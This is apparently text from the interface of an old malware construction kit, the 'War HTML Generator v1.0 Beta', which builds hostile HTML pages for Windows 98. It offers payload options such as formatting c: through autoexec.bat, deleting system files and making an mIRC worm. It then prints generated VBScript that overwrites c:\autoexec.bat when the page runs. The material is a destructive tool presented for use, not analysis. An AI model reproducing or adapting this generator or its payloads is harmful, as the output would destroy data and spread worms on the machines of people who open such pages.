 This is a first War HTML Generator Version v1.0 Beta in the world by ACId CooKie ...
War HTML Generator v1.0 Beta by ACId CooKie
What HTML to do?:
Edit autoexec.bat to format c: Edit autoexec.bat to your massage
Crash down Win98 Delete other files
Delete autoexec.bat and command.com Make miRC IRC Worm.
Enter massage:
Msg1: Hi this is PetiK
Msg2: Hello
Here is source:
Set fso = CreateObject("Scripting.FileSystemObject")
Set a = fso.CreateTextFile("c:\autoexec.bat", True)
a.WriteLine "@echo off"
a.WriteLine "rem Hi this is PetiK"
a.WriteLine "rem Hello"
a.WriteLine "rem This is generated by HTML War Generator"
a.close
</script>
Save HTML A B O U T EXIT